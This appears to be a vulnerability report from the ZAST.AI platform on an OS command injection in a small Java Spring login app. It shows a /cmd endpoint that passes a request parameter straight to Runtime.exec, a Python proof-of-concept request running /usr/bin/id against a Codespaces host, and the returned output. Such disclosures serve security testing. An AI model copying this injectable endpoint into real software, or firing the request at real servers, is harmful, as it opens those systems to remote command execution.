 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Command Injection
ID: 2a910cc55fb69c2371e22ee92c38793bdaad6661783d0effdf320071829de815 Status: Paid
CWE-ID: cwe-78 Category: Command Injection
Severity: Critical Exploitability: POC Confirmed
Description:
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an application, and typically fully
compromise the application and its data. Often, an attacker can leverage an OS command injection vulnerability to compromise other parts of the hosting infrastructure, and exploit trust
relationships to pivot the attack to other systems within the organization.
Taint Sink:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/internal/Sink.java
Sink Method String cmd(String shell)
message shell
Java
// src/main/java/com/example/simpleloginapp/controller/internal/Sink.java#L17-L31
17:     public static String cmd(String shell) throws IOException, InterruptedException {
18:         Process process = Runtime.getRuntime().exec(shell);
19:         BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
20:         StringBuilder output = new StringBuilder();
21:         while (true) {
22:             String line = reader.readLine();
23:             if (line != null) {
24:                 output.append(line).append("\n");
25:             } else {
26:                 int exitCode = process.waitFor();
27:                 return "Command output:\n" + output.toString() + "\nExit code: " + exitCode;
28:             }
29:         }
Taint Source:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java
Source Method String cmd(String shell)
message shell : String
Java
// src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java#L19-L24
19:     @GetMapping({"/cmd"})
20:     @ResponseBody
21:     public String cmd(@RequestParam String shell) throws IOException, InterruptedException {
22:         return Sink.cmd(shell);
23:     }
24: }
25:
Proof Of Concept:
Python
1 import requests
2 url = 'https://probable-space-adventure-g4559445jxghv5gv-8080.app.github.dev/cmd'
3 payload = {'shell': '/usr/bin/id'}
4 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"Wi
5 response = requests.get(url, params=payload, verify=False, headers=headers)
6 print('Status Code:', response.status_code)
7 print('Content:', response.content)
8 print('Text:', response.text)
The executed result:
1 Status Code: 200
2 Content: b'Command output:\nuid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),99
3 Text: Command output:
4 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),993(sdkman),994(rv
5
6 Exit code: 0
7